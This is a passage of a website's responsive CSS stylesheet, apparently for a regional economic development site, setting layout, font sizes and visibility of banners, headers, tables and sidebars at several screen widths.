    padding: 0.3em .6em;
    text-decoration: none;
    cursor: pointer;
    line-height: 20px;
    width: 91%;
    text-align: center;
}.ult-banner-block .mask .bb-description {
    color: inherit;
    padding:10px !important;
}












}

@media screen and (max-width: 1180px) {
    .didyouknow {
    margin-top: 88px;
}
#fourbanner .bb-top-title {
    font-size: 11px !important;
}
#fourbanner .bb-description {
   font-size: 11px !important;
   line-height: 13px !important; 
   padding: 10px;
}
div#fourbanner {
    margin: 15px auto 0 auto;
}
#fourbanner .wpb_column.vc_column_container.vc_col-sm-3 {
    padding: 0px 3px;
}
#fourbanner .ult-banner-block a.bb-link {
    display: block;
    position: relative;
    color: #fff;
    background-color: #1e73be;
    margin: -1px 14px 5px;
    padding: .2em .6em;
    text-decoration: none;
    cursor: pointer;
    text-align: center;
}
.industriesheader p {
    font-size: 14px;
    }
}
/**


.vc_row.wpb_row.vc_row-fluid.dataembed {
    width: 100%;
}

**/

.rawtab {
    width: 100% !important;
}
.rawtab {
    width: 100% !important;
}
.wpb_raw_html:after {
    content:"*** For optimal viewing, desktop viewing is recommended. ***";
    font-size: 10px;
}
}









@media screen and (max-width: 970px) {
 .didyouknow {
    margin-top: 89px;
    margin-right: 0;
    padding: 0;
    display: none !important;
}
.welcome p {
    width: 417px;
    padding: 81px 0;
}
.welcome a {
    padding: 0;
    line-height: 45px;
}


}


@media screen and (max-width: 950px) {
.didyouknow {
    display: none !important; 
}
}














@media screen and (max-width: 992px) {

a.same-logo {
    max-width: 300px !important;
}
.mobile-header-bar {
    padding-top: 15px !important;
}
.first-switch-logo-left.first-switch-menu-right .mobile-header-bar .mobile-branding {
    max-width: 300px !important;
}
.mobile-branding > a, .mobile-branding > img {
    width: 277px;
}
div#main-slideshow, #fancy-header {
    margin-top: 105px;
}
.sticky-mobile-on.masthead:not(.mixed-header) .mobile-branding > a, .sticky-mobile-on.masthead:not(.mixed-header) .mobile-branding > img {
    padding: 7px 0 15px 0px;
}
.mobile-branding {
    margin-top: 15px;
}
.menu-item span {
    color: #03795b;
    padding-left: 3px;
    font-weight: 400;
}
.menu-item:hover span {
    color: #1d2c68;
}
.sticky-mobile-on .mobile-branding > a, .mobile-branding > img {
    width: 200px;
}
.featureswrapper .vc_col-sm-3 {
    padding-right: 10px !important;
}
.widget_nav_menu a {
    font-size: 16px;
}
.intro h2.widgettitle {
    font-size: 16px;
}
.industriesheader h2 {
    font-size: 16px;
    line-height: 18px;
}
.industriesheader h1 {
    font-size: 31px;
    line-height: 36px;
}
.industriesheader p {
    line-height: 18px;
}
.fancy-header .hgroup {
    padding: 0;
    margin-top: 0;
}

#fancy-header .wf-wrap {
    padding: 0 !important;
}
#fancy-header > .wf-wrap {
    flex-flow: column wrap;
    align-items: center;
    justify-content: center;
    padding-bottom: 0 !important;

}
#fancy-header .wf-wrap {
    padding-bottom: 0 !important;
}
header#fancy-header {
    margin-bottom: 30px;
    height: 210px !important;
}
.mini-search.show-on-desktop.near-logo-first-switch.near-logo-second-switch.classic-search.custom-icon.show-on-first-switch.first {
    display: none;
}
}



























@media screen and (max-width: 728px) {
.oppcopy {
    width: 100%;
    float: none;
}
#opportunity_zones img {
    margin-top: 0;
}
.oppmap {
    width: 50%;
    float: none;
    display: block;
    margin: 30px auto;
}


div#main-slideshow, #fancy-header {
    margin-top: 105px;
    max-height: 230px !important;
}
.oppcopy {
    width: 66%;
    float: left;
}
.oppmap {
    width: 33%;
    float: right;
    margin-top: 0;
}
#fourbanner .ult-banner-block {
    min-height: 210px !important;
}
 .welcomewrapper .wpb_column.vc_column_container.vc_col-sm-8 {
    width: 100%;
    z-index: 3;
}
.welcomewrapper .wpb_column.vc_column_container.vc_col-sm-4 {
    z-index: 2;
    position: relative;
}
#rev_slider_1_1_forcefullwidth {
    max-height: 400px;
}
    #rev_slider_1_1_wrapper {
    max-height: 400px !important;
}
#rev_slider_1_1_wrapper {
    height: 1007px;
    max-height: 400px !important;
}

 .rs-fw-forcer {
    max-height: 400px !important
 }  
#fourbanner .wpb_column.vc_column_container.vc_col-sm-3 {
    width: 50%;
    min-height: 215px !important;
}
.vc_row.wpb_row.vc_row-fluid.drone.vc_row-has-fill.vc_general.vc_parallax.vc_parallax-content-moving .vc_empty_space {
    height: 200px !important;
}
.stembg .vc_empty_space {
    height: 385px !important;
}
.vc_non_responsive .vc_row .vc_col-sm-4 {
    width: 62% !important;
}
.industriesimg .wpb_column.vc_column_container.vc_col-sm-2 {
    width: 33%;
    min-height: 200px !important;
    margin-top: 0 !important;
}
div#contact_directions {
    margin: 0 !important;
    left: 0 !important;
    padding: 0 !important;
}
#fancy-header .wf-wrap {
    padding-bottom: 0 !important;
}
.intro h2 {
    margin-top: -2px;
    margin-bottom: 20px !important;
}
.wpb_column.vc_column_container.vc_col-sm-6 {
    width: 100% !important;
}
.techcopy {
    padding: 40px 30px !important;
    background: #f2f2f2;
    margin-top: -30px;
    margin-bottom: 50px !important;
    margin-left: 0;
    max-width: 100% !important;
    width: auto !important;
}
div#contact_directions {
    width: 100% !important;
}
#fancy-header > .wf-wrap {
    flex-flow: column wrap;
    align-items: center;
    justify-content: center;
    padding-bottom: 0 !important;
    padding-top: 0 !important;
    min-height: 190px !important;
}
.fancy-header .hgroup {
    padding: 0;
    margin-top: 0;
}
.vc_non_responsive .vc_row .vc_col-sm-4 {
    position: relative;
    float: left;
    width: 100% !important;
    min-height: 1px;
    padding-left: 25px;
    padding-right: 25px;
}

.vc_non_responsive .vc_row .vc_col-sm-8 {
    position: relative;
    float: right;
    width: 100% !important;
    min-height: 1px;
    padding-left: 25px;
    padding-right: 25px;
}
#fourbanner .bb-description {
    font-size: 14px !important;
    line-height: 22px !important;
    padding: 20px;
}
#fourbanner .wpb_column.vc_column_container.vc_col-sm-3 {
    width: 50%;
    min-height: 278px;
}
#fourbanner .bb-top-title {
    font-size: 14px !important;
}
#fourbanner .ult-banner-block, .wpb_row .wpb_column .wpb_wrapper .ult-banner-block {
    margin-bottom: 13px;
}
.welcomewrapper .vc_non_responsive .vc_row .vc_col-sm-8 {
    width: 100%;
}
.welcomewrapper .wpb_column.vc_column_container.vc_col-sm-8 {
    width: 100%;
}
.welcome {
    padding: 59px 30px 36px 1px;
    width: 100%;
}
.didyouknow li {
    margin-bottom: 12px;

}
.didyouknow ul {
    padding-top: 11px;
}
.didyouknow {
    margin-top: 0px;
    margin-right: 0;
}
.vc_custom_1602275480359 {
    background: url(http://alliancepickens.com/wp-content/uploads/2020/10/didyouknow.jpg) !important;
}
.welcomewrapper {
    background: url(http://alliancepickens.com/wp-content/uploads/2020/10/didyouknow.jpg) !important;
}
.welcomewrapper .wpb_column.vc_column_container.vc_col-sm-4 {
    margin-top: -135px;
    width: 50%;
    float: right;
}
.callout .vc_non_responsive .vc_row .vc_col-sm-6 {
    width: 100%;
}
.stats-block .stats-number, div.stats-desc>div.counter_prefix, div.stats-desc>div.counter_suffix {
    font-size: 26px;
    line-height: 1.3em;
    font-weight: 100;
    display: inline;
    color: #fff;
    font-size: 41px !important;
    font-family: 'Open Sans Condensed';
}
.stembg {
    width: 100% !important;
}
.callout .wpb_column.vc_column_container.vc_col-sm-6 {
    width: 75%;
}
.techcopy {
    padding: 50px 70px;
    background: #f2f2f2;
    margin-top: -30px;
    margin-bottom: 50px !important;
    margin-left: 0;
    max-width: 100% !important;
    width: 100%;
}
.industriesheader .wpb_column.vc_column_container.vc_col-sm-8 {
    font-size: 12px;
    line-height: 16px;
    width: 56%;
    float: right;
}
h2 {
    font-size: 15px;
    line-height: 20px;
}
.industriesimg .vc_non_responsive .vc_row .vc_col-sm-2, .industriesimg .vc_non_responsive .vc_row .vc_col-sm-2 {
    position: relative;
    float: left;
    width: 33% !important;
    min-height: 230px;
    padding-left: 25px;
    padding-right: 25px;
}
.industriesimg .wpb_column.vc_column_container.vc_col-sm-2 {
    width: 33%;
    min-height: 220px;
    margin-top: 34px;
}
.industriesimg .wpb_text_column.wpb_content_element {
    margin-top: 0;
}
.alliancepickens .wpb_column.vc_column_container.vc_col-sm-6 {
    width: 100%;
}
.industries {
    padding: 50px 0 0 0;
}
.alliancepickens img {
    padding: 0;
}
.advantages .wpb_column.vc_column_container.vc_col-sm-3 {
    width: 50%;
    min-height: 350px;

}
.getstarted h3 {
    color: #fff;
    font-weight: 300;
    letter-spacing: 1px;
    font-size: 16px;
  }  

.getstarted h1 {
    font-size: 31px;
}
.getstarted a.greenbtn {
    color: #fff;
    background-color: #5dc9ae;
    padding: 10px 10px;
}
.footer1, .footer2, .footer3 {
    width: 28%;
}
.vertdot {
    width: 7%;
}
.mobile-header-bar .mobile-branding img {
    max-width: 100%;
    height: auto;
    width: 243px;
    margin-bottom: 15px;
}
.mini-search {
    display: none !important;
}
.fancy-header {
    background-position: center 105px !important;
}
.market img {
    float: left;
    margin-left: 0;
    margin-right: 20px;
}
.market {
    margin-left: 0;
}
.tablepress td {
    line-height: 14px;
    padding-bottom: 10px;
    padding-top: 10px;
    font-size: 12px;
}
aside#sidebar {
    margin-top: 0;
}
.sidebar-divider-vertical.sidebar-right .sidebar .sidebar-content {
    padding-left: 0px;
}
section#recent-posts-widget-with-thumbnails-2 {
    width: 80%;
}
section#search-3 {
    width: 94%;
}
.sidebox, .example, .example3 {
    width: 100%


}
#rev_slider_3_1_wrapper {
    margin-top: 17px !important;
    margin-bottom: 59px !important;
}



}
























@media screen and (max-width: 630px) {
aside#sidebar {
    display: block;
}
#main:not(.sidebar-none) .wf-container-main {
    display: -ms-grid;
    display: block;
    grid-column-gap: 25px;
}
.sidebar-content.widget-divider-off {
    padding-top: 32px;
}



}





























@media screen and (max-width: 500px) {
#fourbanner .wpb_column.vc_column_container.vc_col-sm-12 {
    padding: 7px 0px !important;
}
    .parallaxbreak .vc_empty_space {
    max-height: 153px;
}
    rs-module-wrap#rev_slider_1_1_wrapper {
    max-height: 230px !important;
}
rs-module-wrap#rev_slider_1_1_wrapper {
    max-height: 230px !important;
}
#interactive-banner-1-wrap-2614 .bb-description {
    display: none !important;
}
#fourbanner .ult-banner-block a.bb-link {
    margin: -6px 14px 5px;
    font-size: 11px !important;
    line-height: 14px;
}
#fourbanner .wpb_column.vc_column_container.vc_col-sm-3 {
    width: 50%;
    min-height: 181px;
}
#fourbanner .bb-top-title {
    min-height: 51px;
}
.welcomewrapper .wpb_column.vc_column_container.vc_col-sm-4 {
    display: none;
}
.welcome {
    padding: 59px 30px 0px 1px;
}
.vc_non_responsive .vc_row .vc_col-sm-3 {
    width: 50%;
}
.stembg .vc_empty_space {
    height: 400px !important;
}
.techcopy h1 {
    font-size: 22px;
    line-height: 23px;
}
.callout .wpb_column.vc_column_container.vc_col-sm-6 {
    width: 83%;
}
.techcopy h2 {
    font-size: 13px;
}
.techcopy h2 em:after {
    font-size: 12px;
}
.industriesimg p {
    font-size: 10px !important;
    width: auto;
    line-height: 10px !important;
}
.industriesimg strong {
    font-size: 10px;
}
.industriesimg .wpb_column.vc_column_container.vc_col-sm-2 {
    min-height: 135px !important;
}
h1 {
    font-size: 32px;
    line-height: 32px;
}
.page h2 {
    margin-top: 0px;
    margin-bottom: 20px;
}
.advantages .dt-text-desc {
    font-size: 11px;
    text-align: center;
    line-height: 14px;
    color: #909090;
}
.footercontact, .footercontact a {
    font-size: 16px;
}
.footercontact, .footercontact a {
    font-size: 9px !important;
    text-transform: none;
    color: #112563 !important;
    line-height: 12px !important;
}
.footercontact img {
    float: none;
    margin-bottom: 10px;
    margin-right: 20px;
    display: block !important;
}

.getstarted h3 {
    font-size: 16px;
    line-height: 18px;
}
img.image.wp-image-3745.attachment-medium.size-medium {
    display: flex;
    margin: auto;
    width: 300px !important;
    margin-bottom: 32px;
    margin-top: 20px;
    padding: 0;
}
.advantages {
    padding: 30px 0px 0px 0;
}
#fancy-header > .wf-wrap {
    padding-bottom: 0 !important;
}
header#fancy-header {
    margin-bottom: 30px;
    height: 143px !important;
}
#fancy-header > .wf-wrap {
    flex-flow: column wrap;
    align-items: center;
    justify-content: center;
    padding-bottom: 54px !important;
}
.page-id-3957 .inthissection {
    border: 1px solid #c1c1c1;
    padding: 0px 30px 20px 30px;
    margin-top: 135px;
}
.inthissection {
    margin-top: 30px;
}
.welcome {
    padding: 0px 0px 0px 1px;
}
.welcomewrapper {
    padding-top: 35px;
}
.homecounter .wpb_text_column.wpb_content_element {
    border-top: dotted 3px rgba(255,255,255, 0.5);
    margin-left: 10px;
    margin-right: 10px;
    padding-top: 15px;
    font-size: 14px !important;
    min-height: 160px !important;
}
.homecounter p {
    font-size: 12px;
}
.flip-box-wrap .flip_link a, .flip-box-wrap .flip_link a:active, .flip-box-wrap .flip_link a:hover, .flip-box-wrap .flip_link a:visited {
    font-size: 10px !important;
}

#fourbanner .bb-top-title {
    font-size: 11px !important;
    min-height: 44px;
}
#fourbanner .wpb_column.vc_column_container.vc_col-sm-3 {
    width: 50%;
    min-height: 160px !important;
}
.vc_non_responsive .vc_row .vc_col-sm-12 {
    padding-left: 0 !important;
    padding-right: 0 !important;
    padding-top: 20px;
    margin: auto !important;
}

#fourbanner {
    padding: 25px 6px 6px 6px !important;
}
#fourbanner .bb-description {
    font-size: 10px !important;
    line-height: 14px !important;
    padding: 10px;
}
#fourbannerwrapper a.bb-link {
    display: none;
}
.homecounter {
    padding-bottom: 20px;
    padding-top: 20px;
}
.mobile-true .fancy-parallax-bg, .mobile-true .page-title-parallax-bg {
    background-attachment: fixed !important;
}
.wpb_column.vc_column_container.vc_col-sm-3.vc_col-has-fill {
    width: 100%;
    padding: 15px;
}
.greybar .vc_col-sm-3 {
    min-height: auto;
}
.vc_tta.vc_general .vc_tta-tab>a {
    padding: 5px 5px;
}
.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab>a {
    font-size: 12px;
}
.page h2 {
    font-size: 20px;
}
.learnmoreabout h4 {
    font-size: 14px;
    margin-top: -33px;
    line-height: 20px;
    padding: 10px 15px;
}
.learnmoreabout {
    border: 1px solid #c1c1c1;
    padding: 0px 15px 15px 15px;
    margin-top: 30px;
    margin-bottom: 30px;
}
.learnmoreabout li {
    display: block !important;
    width: 100%;
    float: none;
}
.footer1 {
    width: 30%;
}
.learnmoreabout ul {
    justify-content: center !important;
    display: block;
}
.market img {
    width: 68px;
}
.workforce {
    display: block;
    justify-content: left;
    align-items: center;
    padding-top: 10px !important;
}
.vc_non_responsive .vc_row .vc_col-sm-4 {
    padding: 25px;
}
.vc_col-sm-8 h3 {
    font-size: 25px;
}
.sidebox {
    width: 100%;
    float: none;
    margin: 0;
    display: block;
}
.sidebox {
    width: 83%;
}
.example2 p {
    font-size: 12px;
}
.fullbtn a.greenbtn {
    width: 80%;
}
.vc_non_responsive .vc_row .vc_col-sm-4 {
    padding: 10px 0;
}
#rev_slider_3_1_wrapper {
    margin-bottom: 40px !important;
    display: block;
}
span.vc_tta-title-text {
    font-size: 9px;
}
.highlighted .vc_tta-tab a {
    background-color: #eee;
    color: #1f2a68;
    padding: 5px 10px !important;
    margin-bottom: 6px !important;
    text-transform: uppercase !important;
    border-radius: 0 !important;
    font-size: 10px !important;
    font-weight: bold !important;
    line-height: 14px !important;
    border: none !important;
}
span.ult-span-text.ult-responsive {
    font-size: 12px !important;
    width: 100%;

}
.tablepress tfoot th, .tablepress thead th {
    font-size: 8px;
    line-height: 10px;
}
.tablepress td {
    line-height: 13px;
    padding-bottom: 10px;
    padding-top: 8px;
    font-size: 9px;
}
em.source {
    line-height: 10px !important;
    font-size: 8px;
    display: block;
    margin-bottom: 10px;
}
.getstarted h3 {
    font-size: 20px !important;
    line-height: 20px;
}
a.greenbtn {
    margin: 30px 0 !important;
    width: 100% !important;
    padding: 10px 0 !important;
}
.fancy-title-head h1 span {
    line-height: 31px !important;
    font-size: 30px !important;
}
.intro {
    padding: 0 0 20px 0;
}
.parallaxbreak {
    margin-top: 30px;
    margin-bottom: 30px;
}
.greendiv {
    margin: 25px 0;
}
.greendiv .wpb_column.vc_column_container.vc_col-sm-12 {
    margin: 25px 0;
}
.vc_col-sm-8 h3 {
    font-size: 20px;
    line-height: 24px;
}
span.vc_sep_line {
    margin-top: -20px;
}
.vc_custom_1605215870758 {
    background-size: contain;
    margin-top: 20px;
}
.page-id-4032 .vc_empty_space {
    display: none;
}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1605217238363.vc_row-has-fill {
    padding: 25px 0px;
}
.vc_row.wpb_row.vc_inner.vc_row-fluid {
    margin: 0;
}
.vc_non_responsive .vc_row .vc_col-sm-3 {
    width: 100%;
}
.bb-description.ult-responsive {
    font-size: 12px;
}
.carousel-shortcode.carousel-shortcode-id-34ca27c1607c20e0392a5fb312796251 .owl-dots {
    top: -30px !important;
}
.carousel-shortcode.carousel-shortcode-id-34ca27c1607c20e0392a5fb312796251 .owl-dot {
    margin: 0 4px !important;
}
.ult-banner-block .bb-top-title {
    color: #fff;
    margin: 0;
    padding: 8px;
    display: block;
    font-size: 15px;
    line-height: 20px;
    text-align: left;
    position: relative;
    width: 100%;
    z-index: 99;
    opacity: 1;
    font-size: 18px !important;
}
.carousel-shortcode.carousel-shortcode-id-34ca27c1607c20e0392a5fb312796251.reposition-arrows .owl-nav .owl-prev {
    left: -40px !important;
}
.carousel-shortcode.carousel-shortcode-id-34ca27c1607c20e0392a5fb312796251.reposition-arrows .owl-nav .owl-next {
    right: -40px !important;
}
.page-id-3992 a.greenbtn {
    margin-top: 16px;
    width: 100%;
}
aside#sidebar {
    display: none;
}
.sidebar-right .wf-container-main {
    -ms-grid-columns: calc(100% - 275px - 25px) 50px calc(300px - 25px);
    grid-template-columns: calc(100% - 0px - 0px) calc(0px - 0px);
}
.single-post h1.entry-title, .search h1.entry-title, .search .page-title-head h1, .search .page-title-head h1 span {
    color: #fff !important;
    font-weight: 200 !important;
    text-align: center;
    text-transform: uppercase !important;
    font-size: 20px !important;
    padding-top: 0;
}
.page-title-breadcrumbs {
    display: none;
}
#entrepreneurial_resources a {
    display: block;
    float: none;
}
/**
.tableauPlaceholder {
    width: 100% !important;
    height: 790px !important;
}
**/
.greybar .vc_col-sm-3 {
    min-height: auto !important;
}
.vc_tta.vc_general .vc_tta-tab>a {
    padding: 4px 15px !important;
}
.vc_tta-panel-body {
    margin-top: 10px !important;
}
.vc_tta-panel-body {
    margin: 0;
    padding: 0 !important;
    border: none !important;
}
.vc_non_responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels {
    background-color: #fff !important;
}
.vc_non_responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before {
    border-color: #fff !important;
}
.tablepress .sorting:after, .tablepress .sorting_asc:after, .tablepress .sorting_desc:after {
    display: none;
}
th.column-1, th.column-2, th.column-3 {
    padding: 10px !important;
}
header#fancy-header {
    margin-bottom: 30px;
    height: 130px !important;
}
h2 strong {
    display: block;
    font-size: 16px;
}
/**

iframe.tableauViz {
    min-width: 100% !important;
}

**/

.styt p {
    color: #fff;
}

.page h2 {
    font-size: 20px;
    line-height: 30px;
}
.page h2:after {
    margin-bottom: 40px;
}
.dt-mobile-header .mobile-mini-widgets-in-menu>* {
    margin: 5px 0px 5px 0;
}
.wpml-ls-legacy-list-horizontal a {
    padding: 5px 9px;
}
.dataembed .wpb_column.vc_column_container.vc_col-sm-12 {
    padding: 0 !important;
}
.datacenter {
    margin-top: 12px;
}
.techcopy h2 {
    font-size: 14px;
    line-height: 25px;
}

.alliancepickens a, .market a {

}

.homecounter .wpb_text_column.wpb_content_element {
    min-height: 80px !important;
}
h1, h2, h3 {
    text-align: center;
}
.footercontact img {
    float: none;
    margin-bottom: 10px;
    display: block !important;
    margin-right: auto !important;
    text-align: center !important;
    margin-left: auto !important;
}
.footer1, .footer2, .footer3 {
    width: 28%;
    text-align: center;
}
.getstarted a.greenbtn {
    width: 100%;
}
.welcomewrapper a {
    width: 100%;
}
.vc_custom_1602106944486, .vc_custom_1602106944486 {
    padding: 15px 10px !important;
}
.page h2:after {
    content: "............." !important;
    margin: auto;
    margin-bottom: 25px;
}
.page .inthissection h2:after {
    content: none !important;
}
.vc_row.wpb_row.vc_row-fluid.greybar.vc_custom_1602106944486.ult-vc-hide-row.vc_row-has-fill {
    padding-top: 16px !important;
    padding-bottom: 16px !important;
}
img.scports {
    margin-bottom: 0px;
}
h3 {
    line-height: 24px;
}
.menu-item span {
    margin-left: 4px !important;
}
li.vc_tta-tab {
    width: 49%;
    text-align: center;
}
.ult_tabmenu.style1 a.ult_a {
    width: 100% !important;
}
.ult_tabmenu.style1 li.ult_tab_li {
    width: 100%;
}
.ult_tab_main {
    display: table;
    text-align: center;
    margin: auto;
}
.ult_tabitemname em {
    font-size: 10px !important;
    line-height: 12px !important;
}
span.ult_tab_main.Both span.ult-span-text {
    margin-right: -5px;
}
.ult_tabitemname {
    padding: 12px 0px;
}
#tablepress-11_wrapper .column-1, #tablepress-11_wrapper .column-2, #tablepress-11_wrapper .column-3, #tablepress-11_wrapper .column-4, #tablepress-11_wrapper .column-5 {
    padding: 2px !important;
}
#tablepress-11 th.column-4.sorting {
    padding-right: 40px !important;
}
i.fas.fa-external-link-alt {
    display: none;
}
.workforce img {
    max-width: 98%;
}
.qollist .vc_col-sm-4 {
    margin: 0 !important;
    margin-bottom: 0 !important;
    padding: 0 !important;
}
.qollist .wpb_column.vc_column_container.vc_col-sm-4 {
    padding-top: 10px !important;
    margin-bottom: 0px !important;
}
.qollist .standard-arrow.list-divider.bullet-top {
    margin-bottom: 0px;
}
.qollist .standard-arrow.list-divider.bullet-top {
    margin-bottom: 0px;
    border-bottom: 1px solid #EBEBEB;
}
.qollist .vc_row.wpb_row.vc_inner.vc_row-fluid {
    padding: 0 22px;
}
#page .post-details.details-type-btn {
    width: 78%;
}
#main:not(.sidebar-none) .wf-container-main {
    display: block;
}
aside#sidebar {
    display: block;
}
.sidebar-divider-vertical.sidebar-right .sidebar .sidebar-content {
    padding-left: 0;
}
#archives-2, #categories-3, #search-3, #rpwwt-recent-posts-widget-with-thumbnails-2, #jal_widget-2 {
    border: 1px solid #c1c1c1;
    padding: 0px 15px 15px 15px;
    margin-top: 16px;
    width: 100%;
    margin-bottom: 15px;
}
.paginator .button-load-more {
    border-color: transparent;
    font-size: 15px;
    line-height: 27px;
    width: 98%;
    background: #1d2c68 !important;
    color: #fff !important;
}
.paginator a, .paginator a * {
    color: #fff !important;
}
#search-3 {
    width: 93%;
}
img.alignright.size-full.wp-image-10711 {
    max-width: 56%;
    display: block;
    float: none;
    margin: auto;
}
.ent1.wpb_column.vc_column_container.vc_col-sm-6 {
    margin-bottom: 32px;
}
#ntrepreneurial_resources p {
    font-size: 14px;
    line-height: 22px;
    text-align: center;
}
.vc_parallax .vc_empty_space {
    height: 125px !important;
}
img.alignnone.size-full.wp-image-4843 {
    margin-top: -20px !important;
}
.fancy-header .breadcrumbs li {
    font-size: 10px !important;
    margin-bottom: 39px !important;
}
.widget.widget_nav_menu {
    z-index: 9;
    position: relative;
}

.vc_row.wpb_row.vc_inner.vc_row-fluid.industriesimg {
    padding-top: 10px;
}
#opportunity_zones {
    padding: 0 0 32px 0;
}
.learnmoreabout {
    border: 1px solid #c1c1c1;
    padding: 0px 15px 15px 15px;
    margin-top: 30px;
    margin-bottom: 30px;
    margin-left: 0;
    margin-right: 0;
}
.learnmoreabout li {
    margin-left: -14px;
}
.sidebox {
    width: 83%;
    margin-bottom: 20px;
}
h3 {
    margin-top: 20px;
}
.greybar h3 {
    margin-top: 0px !important;
    line-height: 46px;
    padding-bottom: 0px;

}
.vc_row.wpb_row.vc_inner.vc_row-fluid.airservice {
    margin-bottom: 18px;
}
.intro h2.widgettitle {
    font-size: 16px;

}
.market a {
    width: 97%;
}
img.scports.lignright.wp-image-4956.size-full {
    display: none;
}
.sidebox strong {
    text-align: center;
}
a.greenbtn i.fas.fa-download {
    margin-left: 10px;
}
.oppcopy {
    width: 100%;
    float: none;
}
#opportunity_zones img {
    margin-top: 0;
}
.oppmap {
    width: 70%;
    float: none;
    display: block;
    margin: 38px auto;
}
.vc_wp_search.wpb_content_element.mobilesearch {
    display: block;
    margin-bottom: 20px;
}
.pccp img.vc_single_image-img.attachment-full {
    float: none;
    margin: auto;
    width: 100%;
    margin: 15px 12px -2px -7px;
}
.content .image-arrow, .content .standard-arrow, .content .standard-number-list, .standard-arrow {
    margin: 0 0 -9px;
}

.wpb_single_image.wpb_content_element.vc_align_center.pccp {
    margin-top: -35px;
}
.welcomewrapper {
    padding: 0 !important;
    margin: 0 !important;
}



.welcome {
    padding: 15px 0 !important;
}
.wpb_text_column.wpb_content_element {
    padding: 0;
}
.vc_row.wpb_row.vc_row-fluid {
    padding: 0;
}
.vc_non_responsive .vc_row .vc_col-sm-8 {
    padding-left: 0;
    padding-right: 0;
}
.vc_non_responsive .vc_row .vc_col-sm-6 {
    padding-left: 0;
    padding-right: 0;
}





.vc_row.wpb_row.vc_row-fluid.welcomewrapper.vc_custom_1602275480359.vc_row-has-fill {
    left: auto !important;
    margin-left: auto !important;
    margin-right: auto !important;
    width: 100% !important;
    display: block;
}
.welcome a {
    margin-top: 20px;
    line-height: 43px;
    padding: 0 !important;
}
.homecounter {
    padding: 40px 0px 0px 0px !important;
}
.techcopy {
    padding: 20px 20px !important;
    background: #f2f2f2;
    margin-top: 0;
    margin-bottom: 50px !important;
    margin-left: 0;
    max-width: 100% !important;
    width: 100% !important;
}
.stembg.wpb_column.vc_column_container.vc_col-sm-6.vc_col-has-fill.vc_general.vc_parallax.vc_parallax-content-moving .vc_empty_space {
    height: 400px !important;
}
.wpb_text_column.wpb_content_element.techcopy {
    padding: 0 !important;
}
.wpb_text_column.wpb_content_element.techcopy .wpb_wrapper {
    padding: 20px !important;
}
.industriesimg .wpb_column.vc_column_container.vc_col-sm-2 {
    padding: 10px;
}
.industriesimg p {
    margin-left: 0;
}
.vc_row.wpb_row.vc_row-fluid.alliancepickens {
    padding: 30px 0;
}
.vc_row.wpb_row.vc_row-fluid.alliancepickens {
    margin: auto !important;
}
.alliancepickens img {
    padding: 0;
    margin-top: -10px !important;
}
div#fourbanner {
    margin: 0px auto 0 auto;
    padding: 30px 20px 0 20px !important;
}
#fourbanner .bb-top-title {
    font-size: 11px !important;
    min-height: 45px;
    margin-top: 15px;
    display: flex;
    justify-content: center;
    align-items: center;
}
#fourbanner .ult-banner-block {
    min-height: 210px !important;
}
.getstarted {
    padding: 30px 20px 0 20px !important;
}
.getstarted a.greenbtn {
    margin: 10px auto !important;
}
.industries {
    padding: 0 20px !important;
}
.advantages {
    padding: 0 !important;
}
.vc_row {
    width: 100%;
    margin: auto;
}
.intro {
    width: 100%;
    margin: auto;
}
.learnmoreabout {
    margin: 20px auto;
}
.content ol, .content ul {
    margin: 0 0 10px 27px;
}
.greendiv {
    padding: 0 !important;
    margin: 10px auto;
}
span.vc_sep_holder.vc_sep_holder_l {
    margin-top: 15px;
}
.vc_single_image-wrapper.vc_box_border_grey {
    margin-bottom: 10px;
}
.example2 {
    margin-bottom: 20px !important;
    margin-left: auto;
    margin-right: auto;
    left: auto;
    width: 100%;
    padding: 0;
}
.wpb_single_image.vc_align_left {
    text-align: center !important;
}
.vc_non_responsive .vc_row .vc_col-sm-8 {
    float: none;
}
div#industrial_parks {
    width: 100% !important;
    padding: 0 !important;
    left: auto !important;
}
#industrial_sites, #industrial_buildings, #office_buildings {
    margin-bottom: 20px;
}
#international li.vc_tta-tab {
    width: 100%;
}
.page-id-3974 .vc_empty_space {
    display: none;
}
.page-id-3986 .vc_wp_custommenu.wpb_content_element.inthissection {
    margin-top: 0px;
    margin-bottom: 20px !important;
}
.page-id-4032 .vc_row.wpb_row.vc_row-fluid.intro {
    margin-bottom: 10px;
}
.fullwid .wpb_column.vc_column_container {
    padding: 20px 20px 20px 0 !important;
}
.page-id-3990 .intro .wpb_column.vc_column_container.vc_col-sm-4 {
    margin-top: -30px;
    margin-bottom: 10px;
}
.munic p {
    text-align: center;
}
.page-id-3992 .inthissection, .page-id-4013 .inthissection  {
    margin-top: 10px;
    margin-bottom: 10px !important;
}
.owl-carousel {
    margin-top: 20px;
}
.carousel-shortcode.carousel-shortcode-id-34ca27c1607c20e0392a5fb312796251 .owl-dots {
    top: 20px;
    right: auto;
    margin-right: auto !important;
    margin-left: auto !important;
    position: relative;
    top: -40px !important;
}
.bb-description {
    font-size: 16px !important;
    line-height: 20px !important;
}
.ult-banner-block .mask .bb-description {
    color: inherit;
    padding: 0 25px !important;
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    height: 100% !important;
    line-height: 18px !important;
    font-size: 14px !important;
        max-height: 100px;
}
#recent-posts-widget-with-thumbnails-2 {
    width: 100% !important;
}
section#search-3 {
    width: 100% !important;
}
#archives-2, #categories-3, #search-3, #rpwwt-recent-posts-widget-with-thumbnails-2, #jal_widget-2 {
    padding: 0;
}
.contactmap.wpb_column.vc_column_container.vc_col-sm-6 {
    max-height: 600px;
}

div#pccplist {
    width: 100% !important;
    left: auto !important;
